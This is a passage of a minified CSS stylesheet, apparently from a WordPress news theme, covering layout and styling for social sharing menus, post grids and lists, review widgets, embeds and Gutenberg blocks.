Free";font-style:normal;font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f106"}.scroll-to-top a:hover{background-color:#000;color:#fff}form{position:relative;margin:0 0 1.84615em}#search-bar .search-form{margin:0}.menu-toggle{height:auto}#reply-title small{font-size:1em}#respond form label,#contactform label{display:block;line-height:1.5}#respond form input[type="checkbox"]+label{display:inline-block}#contactform input[type="text"],#respond form textarea,#contactform textarea{width:100%;max-width:360px}.column #contactform input[type="text"],.column #contactform textarea{max-width:100%}#respond form textarea{width:100%;max-width:100%}.required{color:red}input.error,textarea.error{border:1px solid #ff6666!important}.commentform p{margin-bottom:16px}.embed-wrap{position:relative;overflow:hidden;margin-bottom:1.84615em;padding-bottom:56.25%;padding-top:2em;min-width:100%;height:0}.grid-row .embed-wrap{margin-bottom:.9em}.qlm-list .embed-wrap{margin-bottom:0}.embed-wrap iframe,.embed-wrap object,.embed-wrap embed{position:absolute;top:0;left:0;width:100%;height:100%;margin-bottom:0}.entry-list .embed-wrap{margin-bottom:0}.owl-item .embed-wrap,.entry-grid .embed-wrap{margin-bottom:16px}.grid-row .entry-content{padding-bottom:1.23em}#lang_sel{width:auto;display:inline-block;text-align:left}#lang_sel ul{z-index:99}#lang_sel ul li{border:none}#lang_sel a.lang_sel_sel{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none}img.iclflag{display:inline}.fixed-widget-bar{position:fixed;top:1.84615em;width:auto;max-width:300px;z-index:99999}.fixed-left{left:16px}.fixed-right{right:16px}@media only screen and (max-width:1140px){.fixed-widget-bar{display:none}}.review-wrapper{background:transparent;border:1px solid rgba(0,0,0,.1);padding:8px;margin-bottom:32px}.entry-content .review-title,#content .review-title{font-size:16px;line-height:1.5;margin-bottom:16px;padding:0;background:none;border:none}.review-list li{padding:4px 0;border:none}.review-list li:nth-child(2n){background:transparent}.review-star{margin:0 auto}.review-list .review-star,.user-review-area .review-star,.review-total-circle .review-star,.wp-review-point-type .review-total-circle .review-star,.wp-review-percentage-type .review-total-circle .review-star{top:6px;right:0}.entry-content .review-summary-title,#content .review-summary-title{margin-bottom:0;color:#333}.review-desc,.review-total-wrapper,.user-review-area{padding:8px 0 0}.review-total-wrapper{margin:0;padding:8px 0;width:100%}.review-total-wrapper span.review-total-box{font-size:45px;line-height:48px;padding:12px 0;font-weight:300}.wp-review-point-type .review-result,.wp-review-percentage-type .review-result,.review-total-point .review-result{z-index:unset}.icon-list-vert{margin:0 0 1.84615em;padding:0;list-style:none;line-height:20px}.icon-list-vert li,.widget-area .icon-list-vert li{position:relative;padding:0 0 .9em 2.77em}.icon-list-vert .icon{position:absolute;left:0;font-size:1.125em;line-height:1.33}@media (min-width:769px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.dl-horizontal dd{margin-left:176px}}@media print{#utility-top,.site-header,#main-nav,#sidebar,#secondary,#footer,.breadcrumbs,.ss-sharing-container,.social-button-heading,nav.post-navigation,.related-posts-heading,.author-info,.related-posts,#comments,.single-entry-meta:after,.entry-footer,.scroll-to-top{display:none!important}#primary{width:100%;float:none}}.single-meta{position:relative;margin-bottom:1.5384em;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#999}.single-meta.mobile-only{display:none}@media only screen and (max-width:425px){.single-meta:not(.archive) .meta-grid{display:none}.single-meta.mobile-only{display:block;line-height:1.5;margin-bottom:1.5rem;text-align:center}}.single-meta.archive{font-size:.9em;margin-bottom:0;margin-top:auto}.qlm-list .single-meta.archive{margin-bottom:1.84615em}.single-meta.archive .qlm-sharing-inline li .qlm-more{width:auto;height:auto;line-height:inherit;border-radius:0;background:none}.w-100 .single-meta{margin-bottom:1.84615em}.single-meta a,.posted-on,.updated-on{color:#333;text-decoration:none}.author-label,.published-label,.updated-label{font-size:.6875rem;font-weight:600;letter-spacing:.025em;text-transform:uppercase;color:#aaa}.single-meta>div{vertical-align:middle}.single-meta .meta-grid,.single-meta .entry-meta{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.single-meta .meta-grid{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.single-meta .social-grid{-webkit-box:0;-moz-box:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.single-meta .entry-meta>li{padding:0 15px}.single-meta .entry-meta>li>span{display:block}.single-meta .entry-meta>li:not(:last-child){border:1px dotted #ccc;border-width:0 1px 0 0}.single-meta .entry-meta .post-author>a{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.single-meta>.col-100{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.single-meta .author-avatar-40{width:40px;height:40px;min-width:40px;width:3.077em;height:3.077em;z-index:1;border-radius:50%;overflow:hidden}.single-meta .author-avatar-40 img{border-radius:50%;width:100%}.publisher-schema,.hidden{display:none!important}.schema-only{visibility:hidden;font-size:0;line-height:0;text-indent:-9999px}.post-cats,.entry-meta{position:relative;margin:0;padding:0;list-style:none}.single-meta .entry-meta.avatar-enabled{padding:0;line-height:1.5384}.qlm-sharing-inline,.qlm-sharing-list{margin:0 -.3em;padding:0;list-style:none}.qlm-sharing-inline{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box:0;-moz-box:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.hst-3 .qlm-sharing-inline{-webkit-box-pack:start;-moz-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.hst-2 .qlm-sharing-inline,.hst-3 .qlm-sharing-inline{-webkit-box-pack:unset;-moz-box-pack:unset;-ms-flex-pack:unset;-webkit-justify-content:unset;justify-content:unset}@media only screen and (max-width:425px){.hst-2 .qlm-sharing-inline,.hst-3 .qlm-sharing-inline{display:none}.single-meta .entry-meta{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-meta .entry-meta>li{margin-bottom:15px;border:0!important}.single-meta .meta-grid+.social-grid{margin-top:.25rem;width:100%}.qlm-sharing-inline{justify-content:center}}.qlm-sharing-inline>li{display:inline-block;padding:0 .3077em;line-height:1}.single-meta.archive .qlm-sharing-inline>li.no-popup a{color:#999}.single-meta.archive .qlm-sharing-inline>li.no-popup a:hover{color:#333}.qlm-sharing-inline a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;width:2.4615em;height:2.4615em;text-align:center;border-radius:50%;text-decoration:none;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;background:none}.qlm-sharing-inline .qlm-more{color:#999}.single-meta .qlm-sharing-inline a:hover{background:rgba(0,0,0,.05)}.single .entry-header .qlm-sharing-inline a.qlm-more.hide-trigger:not(.is-fixed){display:none}.qlm-sharing-inline a.qlm-more.is-fixed{position:fixed;right:-3.77em;bottom:calc(10vh + 3.38em);width:3.7em;height:3.077em;line-height:2.5;border-radius:.3077em 0 0 .3077em;background:#f2f2f2;transition:.2s ease-in-out;z-index:9}.qlm-sharing-inline a.qlm-more.is-fixed.slide-in{right:0}.qlm-sharing-inline a.qlm-more.is-fixed:hover{background:#000;color:#fff}.sharing-overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.7);visibility:hidden;opacity:0;transition:.05s;z-index:-1}.sharing-overlay.is-open{opacity:1;visibility:visible;z-index:110}.qlm-sharing-list{position:relative;font-size:.875rem;width:90%;max-width:400px;max-height:260px;padding:.6em .6em .9em;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:.3077em;z-index:9;overflow-y:scroll;-webkit-overflow-scrolling:touch}.qlm-sharing-list>li{display:inline-block;width:50%;font-size:1.077em;line-height:1.142857}.qlm-sharing-list>li>a{position:relative;font-family:inherit;font-weight:400;display:block;padding:.71428em .923em;border-radius:2px;color:#666;text-decoration:none;background:none}.qlm-sharing-list>li>a:hover{background:rgba(0,0,0,.05)}.qlm-sharing-list>li .fa-brands,.qlm-sharing-list>li .fab,.qlm-sharing-list>li .fa{min-width:1.5em;margin:0 .33em 0 0}.qlm-sharing-list .fa-x-twitter:before,.qlm-sharing-inline li .fa-x-twitter{color:#0f1419}.qlm-sharing-list .fa-facebook-f:before,.qlm-sharing-inline li .fa-facebook-square,.qlm-sharing-inline li .fa-facebook-f{color:#0866ff}.qlm-sharing-list .fa-linkedin-in:before,.qlm-sharing-inline li .fa-linkedin-in{color:#0084bf}.utility-links .qlm-sharing-inline li .fa-linkedin-in,.utility-links .qlm-sharing-inline li .fa-facebook-f{color:unset}.qlm-sharing-list .fa-pinterest:before,.qlm-sharing-inline li .fa-pinterest{color:#bd081c}.qlm-sharing-list .fa-envelope:before,.qlm-sharing-inline li .fa-envelope{color:#222}.qlm-sharing-list .fa-print:before,.qlm-sharing-inline li .fa-print{color:#607d8b}.qlm-sharing-list .fa-vk:before,.qlm-sharing-inline li .fa-vk{color:#507299}.qlm-sharing-list .fa-line:before,.qlm-sharing-inline li .fa-line{color:#00c300}.qlm-sharing-list .fa-reddit-square:before,.qlm-sharing-inline li .fa-reddit-square{color:#f33225}.qlm-sharing-list .fa-digg:before,.qlm-sharing-inline li .fa-digg{color:#000}.qlm-sharing-list .fa-tumblr-square:before,.qlm-sharing-inline li .fa-tumblr-square{color:#36465d}.qlm-sharing-list .fa-stumbleupon-circle:before,.qlm-sharing-inline li .fa-stumbleupon-circle{color:#eb4823}.qlm-sharing-list .fa-yahoo:before,.qlm-sharing-inline li .fa-yahoo{color:#4102b0}.qlm-sharing-list .fa-get-pocket:before,.qlm-sharing-inline li .fa-get-pocket{color:#ee4056}.qlm-sharing-list .fa-skype:before,.qlm-sharing-inline li .fa-skype{color:#00aff0}.qlm-sharing-list .fa-telegram:before,.qlm-sharing-inline li .fa-telegram{color:#33aae2}.qlm-sharing-list .fa-xing:before,.qlm-sharing-inline li .fa-xing{color:#016968}.qlm-sharing-list .fa-renren:before,.qlm-sharing-inline li .fa-renren{color:#0259a0}.qlm-sharing-list .fa-whatsapp:before,.qlm-sharing-inline li .fa-whatsapp{color:#43d854}.utility-links .qlm-sharing-inline li .fab,.hst-2 .qlm-sharing-inline li .fab,.hst-3 .qlm-sharing-inline li .fab{color:inherit}.qlm-sharing-inline .fa-facebook-f:before{content:'\f39e'!important}.qlm-sharing-list>.sharing-modal-handle{width:100%;box-sizing:border-box;padding:.3077em .3077em .3077em .9em;font-weight:700;color:#333;line-height:1.71428}.qlm-sharing-list>.sharing-modal-handle>.close-sharing{position:relative;float:right;display:inline-block;width:1.84615em;height:1.84615em;padding:0;text-align:center}.qlm-sharing-list>.sharing-modal-handle>.close-sharing:hover{background:none}.qlm-sharing-list>li.sharing-modal-handle>a:before,.qlm-sharing-list>li.sharing-modal-handle>a:after{position:absolute;content:"";width:1.23em;height:1px;transform:rotate(-45deg);background:#777;display:block;margin:0;right:.3077em;top:.9em;left:auto}.qlm-sharing-list>li.sharing-modal-handle>a:after{transform:rotate(45deg)}.qlm-sharing-list>li.sharing-modal-handle>a:hover:before,.qlm-sharing-list>li.sharing-modal-handle>a:hover:after{background:#333}.qlm-sharing-list>.share-post-title{width:90%;padding:.3077em .9em;margin-bottom:.9em;font-size:1em;line-height:1.5;box-sizing:border-box}.meta-row{position:relative;font-size:13px;font-size:1em;margin:0 -8px .6em;line-height:1.66666;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;color:#999;clear:both}.entry-title+.meta-row{margin-bottom:.6666em}.meta-row.row-1{margin-bottom:.6666em}.meta-col{position:relative;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-25{-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.col-40{-webkit-flex-basis:40%;flex-basis:40%;max-width:40%}.col-50{-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.col-60{-webkit-flex-basis:60%;flex-basis:60%;max-width:60%}.col-70{-webkit-flex-basis:70%;flex-basis:70%;max-width:70%}.col-75{-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.text-right{text-align:right}.meta-row{color:#999}.meta-row a{color:inherit}.meta-row .post-views+.post-comment,.meta-row .post-views+.qalam-sharing-container,.meta-row .post-comment+.qalam-sharing-container{margin:0 0 0 8px}.meta-row .post-views:after,.meta-row .post-comment:after{font-family:"Font Awesome 5 Free";font-weight:400;font-style:normal;margin:0 0 0 .3em;display:inline-block;color:inherit;text-transform:none;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';content:"\f075"}.meta-row .post-views:after{content:"\f1fe"}.article-body .post-views{font-size:.9em;color:#aaa}.entry-meta .sep{margin:0 .4em;width:1px;height:.8em;background:#999;display:inline-block}.qalam-sharing-container{position:relative;display:inline-block;text-align:right}.share-trigger{width:1.8em;display:block;cursor:pointer;text-align:center;color:#999}.share-trigger:before,.qalam-sharing li a:before{font-family:"Font Awesome 5 Free";speak:none;font-size:14px;font-size:1.077em;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e907'}.qalam-sharing{position:absolute!important;bottom:0;right:0;margin:0!important;list-style:none!important;background:#fff;padding:4px 0!important;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:120px;text-align:left;box-shadow:0 2px 3px rgba(0,0,0,.3);z-index:105;opacity:0;visibility:visible;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:.3s cubic-bezier(.4,0,.2,1);-moz-transition:.3s cubic-bezier(.4,0,.2,1);-o-transition:.3s cubic-bezier(.4,0,.2,1);-ms-transition:.3s cubic-bezier(.4,0,.2,1);transition:.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.qalam-sharing.card-active{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.qalam-sharing li{position:relative;padding:0!important}.qalam-sharing li a{font-size:12px;line-height:20px;padding:4px 12px 4px 36px;color:#444;display:block;text-align:left}.qalam-sharing li a:hover{color:#333!important;background:#f5f5f5}.tile-content .qalam-sharing li a,.tile-content .qalam-sharing li a:hover{color:#777}.qalam-sharing li a:before{position:absolute;left:12px;top:4px;font-size:16px}.qalam-sharing .qalam-twitter a:before{content:'\e61b';color:#0f1419}.qalam-sharing .qalam-facebook a:before{content:'\f082';color:#0866ff}.qalam-sharing .qalam-whatsapp a:before{content:'\f232';color:#090}.qalam-sharing .qalam-google-plus a:before{content:'\f0d4';color:#dd5044}.qalam-sharing .qalam-linkedin a:before{content:'\f08c';color:#007fb1}.qalam-sharing .qalam-pinterest a:before{content:'\f0d3';color:#c33}.qalam-sharing .qalam-vkontakte a:before{content:'\f189';color:#45688e}.qalam-sharing .qalam-reddit a:before{content:'\f1a2';color:#f33}.qalam-sharing .qalam-email a:before{content:'\f0e0';color:#607d8b}img,video{height:auto;max-width:100%;}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{margin-bottom:1.5em;max-width:100%}.wp-caption,.gallery-caption{color:#aaa;font-size:1em;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.mejs-container{margin-bottom:1.5em}.grid-row .mejs-container{margin-bottom:.9em}.post-img .mejs-container{margin-bottom:0}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls a.mejs-horizontal-volume-slider:focus,.mejs-controls a.mejs-horizontal-volume-slider:hover{background:transparent;border:0}.grid-row{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.9em 1.23em}.grid-row>article{position:relative;margin:0 0 2.15em;padding:0 .9em;max-width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex-grow:1;-ms-flex:1;flex-grow:1;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;flex-basis:-webkit-calc(50% - 2.15em);flex-basis:-moz-calc(50% - 2.15em);flex-basis:calc(50% - 2.15em);-webkit-flex-basis:-webkit-calc(50% - 2.15em);-webkit-flex-basis:calc(50% - 2.15em);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:768px){.grid-row>.col4{flex-basis:-webkit-calc(50% - 2.15em);flex-basis:-moz-calc(50% - 2.15em);flex-basis:calc(50% - 2.15em);-webkit-flex-basis:-webkit-calc(50% - 2.15em);-webkit-flex-basis:calc(50% - 2.15em)}}.grid-row .post-img{display:unset;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:1.23em}.grid-card .post-img{margin-bottom:0}.grid-row .entry-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex-grow:1;-ms-flex:1;flex-grow:1;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.grid-card .entry-content{padding:1.5384em}.grid-row .entry-title{font-size:1.84615em;line-height:1.33;margin-bottom:.3333em}.grid-row .post-excerpt{margin-bottom:.61538em}.card-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex-grow:1;-ms-flex:1;flex-grow:1;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;overflow:hidden;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.12);-moz-box-shadow:0 2px 4px rgba(0,0,0,.12);box-shadow:0 2px 4px rgba(0,0,0,.12);-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;-webkit-transition-property:box-shadow;-moz-transition-property:box-shadow;transition-property:box-shadow;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.card-wrap:hover{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.3);-moz-box-shadow:0 3px 6px rgba(0,0,0,.3);box-shadow:0 3px 6px rgba(0,0,0,.3)}.col3 .post-excerpt,.archive-full .col4 .post-excerpt{line-height:1.69}.col4 .post-excerpt{line-height:1.6}.hero-section{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.hero-section+.qlm-list:before{display:block;content:"";border-top:1px solid rgba(0,0,0,.1);margin:0 .9em 2.4615em}.hero-post{position:relative;margin-bottom:1.84615em}.hero-section .hentry{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;word-break:normal}.hero-section .entry-content{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.hero-post .post-img{margin-bottom:1.23em;-webkit-box:0;-moz-box:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.narrow-single-module .post-img{-webkit-box:0;-moz-box:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.hero-post .embed-wrap{max-width:100%;margin-bottom:.9em}.hero-post .post-excerpt+.meta-row{margin-top:-.75em;margin-bottom:1.5em}.narrow-single-module .mejs-container{margin-bottom:8px}.entry-grid .post-thumb{margin-bottom:.75em}.entry-grid h2{margin-bottom:.1666em;font-weight:700}.entry-grid p{font-size:13px;font-size:1em;line-height:1.846153;margin-bottom:.75em}.post-thumb img{vertical-align:middle}.entry-title a:hover{opacity:.87}.narrow-single-module .entry-title{font-size:1.23em;line-height:1.3333;margin-bottom:1.5em}.narrow-single-module .post-thumb{margin-bottom:.5333em}.qlm-list{margin:0 -.9em 2.5em}.qlm-list .post-img{margin-bottom:0}.post-img img{vertical-align:top}.qlm-list .entry-title,.hero-post .entry-title{line-height:1.33;margin-bottom:.2857em;font-weight:600}.hero-post .entry-title{font-size:2.15em;line-height:1.25}@media only screen and (min-width:1025px){.archive-full .hero-post .entry-title,.archive-full .qlm-list .entry-title{font-size:2.15em;line-height:1.285714}}.qlm-list>article{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;height:100%;margin-bottom:1.84615em}.qlm-list .post-img,.qlm-list .entry-content{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.qlm-list .entry-content{position:relative}.qlm-list .entry-content:after,.grid-row .entry-content:after{content:"";border-bottom:1px solid rgba(0,0,0,.1);position:absolute;right:.6em;left:.6em;bottom:0}.grid-card .entry-content:after,.qlm-list .post:last-child .entry-content:after{display:none}.qlm-list .post-img .video-overlay{position:absolute;height:100%;display:block;left:0;right:0;top:0;background:rgba(0,0,0,.4);text-align:center;color:rgba(255,255,255,.7);-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.video-thumb>a{display:block;position:relative}.qlm-list .post-excerpt,.hero-post .post-excerpt{margin-bottom:.9em}.hover-overlay{background:transparent}.qlm-list .post-img .video-overlay:before{position:absolute;width:32px;height:32px;top:48%;top:-webkit-calc(50% - 16px);top:-moz-calc(50% - 16px);top:calc(50% - 16px);left:48%;left:-webkit-calc(50% - 16px);left:-moz-calc(50% - 16px);left:calc(50% - 16px);font-family:"Font Awesome 5 Free";content:"\f04b";font-size:1.84615em;line-height:32px;font-weight:900;display:inline;color:inherit;-webkit-transition:color .4s;-moz-transition:color .4s;-ms-transition:color .4s;transition:color .4s}.narrow-single-module .post-img,.narrow-single-module .embed-wrap{margin-bottom:.9em}.post-img{position:relative;display:block;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.entry-content,.qlm-row .entry-content{-webkit-box:0;-moz-box:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.related-posts .post-img{margin-bottom:.6em}@media only screen and (max-width:425px){.grid-row>.col2,.grid-row>.col3,.grid-row>.col4{-webkit-flex-basis:100%;flex-basis:100%}.hero-section:after{display:none}}@media only screen and (min-width:769px){.qlm-list .post-img,.qlm-list .post-img-wrap{width:33%}.qlm-list .post-img+.entry-content{width:67%}}.text-center{text-align:center}.highlights ul{margin:0;padding:0;list-style:none;font-size:.77em;line-height:1.6;color:#777}@media only screen and (max-width:767px){.highlights ul{margin-bottom:1.84615em}}.highlights ul>li{position:relative;padding:0 0 0 1.23em;margin-bottom:.333em}.highlights:not(.numbered) ul>li:before{position:absolute;left:0;top:.666em;content:"";width:3px;height:3px;background:#999}.highlights .h-label{margin:0 0 .9em 0;font-size:.9em;text-transform:uppercase;letter-spacing:.1em;border-bottom:1px solid #dedede}.highlights.numbered ul{counter-reset:qlm_counter}.highlights.numbered ul li{padding:0 0 0 1.75em;counter-increment:qlm_counter}.highlights.numbered ul li:before{position:absolute;left:0;top:0;color:#aaa;font-style:italic;content:counter(qlm_counter)}@media only screen and (min-width:769px){.highlights{float:left;max-width:40%;margin:.5em 1.6em 1em 0}}.ad-placeholder{color:#999;background:rgba(0,0,0,.03);border:1px dashed rgba(0,0,0,.1);min-height:90px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.qlm-top-0 .elementor-icon-box-title{margin-top:0}.qlm-list .sticky .entry-content,.grid-row .sticky .entry-content{margin:0 .9em;padding:1.75em 1.75em .25em;background:#fffde7}.qlm-list .sticky .entry-content:after,.grid-row .sticky .entry-content:after{border:0}.article-body .wp-block-button__link{color:#fff;text-decoration:none}.article-body .is-style-outline .wp-block-button__link{border:1px solid;color:inherit}.article-body .wp-block-button__link:hover{color:rgba(255,255,255,.7)}.article-body .is-style-outline .wp-block-button__link:hover{border:1px solid;color:inherit;opacity:.7}.article-body:after{content:"";display:table;clear:both}@media only screen and (max-width:768px){.hero-section{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hero-section .qlm-col{-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.hero-section .w-33{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.hero-section .w-33>.post{-webkit-flex-basis:50%;flex-basis:50%;max-width:50%;box-sizing:border-box}.hero-section .w-33>.post:nth-child(1){padding:0 10px 0 0}.hero-section .w-33>.post:nth-child(2){padding:0 0 0 10px}.qlm-list{margin:0 -.6em 1.23em}.hero-section+.qlm-list:before{margin:0 .6em 1.84615em}.qlm-list .post-img,.qlm-list .entry-content{padding:0 .6em;padding-bottom:.4rem}.qlm-list .sticky .entry-content,.grid-row .sticky .entry-content{margin:0 .6em}.narrow-single-module .entry-title{font-size:1.23em;line-height:1.5;margin-bottom:.6em}.qlm-list .entry-title{font-size:1.5384em;line-height:1.33;margin-bottom:.6em}.hero-post .entry-title{font-size:1.8461em;line-height:1.33;margin-bottom:.4em}.narrow-single-module>.hentry{margin-bottom:1.23em}.qlm-list .post-img{-webkit-box:.6;-moz-box:.6;-webkit-flex:.6 1 0;-ms-flex:.6 1 0;flex:.6 1 0;margin-bottom:.9em}.qlm-list>article:after{margin:0 12px 1.84615em}}.wp-block-gallery,.wp-block-latest-posts,.wp-block-latest-comments,.wp-block-categories,.wp-block-archives{margin-left:0;margin-right:0;list-style:none}.wp-block-gallery ul,.wp-block-latest-posts ul,.wp-block-latest-comments ul,.wp-block-categories ul,.wp-block-archives ul{list-style:none}.wp-block-latest-posts>li{margin-bottom:.6em}.wp-block-latest-posts__post-date{font-size:.75em;color:#999}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}.wp-block-latest-posts a,.wp-block-latest-archives a{color:inherit;text-decoration:none}.wp-block-media-text+p{margin-top:1.5em}.wp-block-cover-image p,.wp-block-cover-image h1,.wp-block-cover-image h2,.wp-block-cover-image h3,.wp-block-cover-image h4,.wp-block-cover-image h5,.wp-block-cover-image h6,.wp-block-cover-image .wp-block-subhead,.wp-block-cover p,.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover .wp-block-subhead{margin-bottom:0}